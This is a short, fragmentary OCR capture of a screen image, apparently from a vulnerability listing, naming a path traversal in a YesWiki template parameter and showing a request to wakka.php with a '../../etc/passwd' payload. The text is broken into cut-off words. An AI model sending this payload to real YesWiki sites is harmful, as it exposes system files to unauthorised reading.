
h Traversal (template param)

codeblack.net

et

m/YesWiki/yeswiki

tu

==========

1/vul_test/yeswiki/wakka.php?
../../../../../../../../../../../../etc/passwd

==========
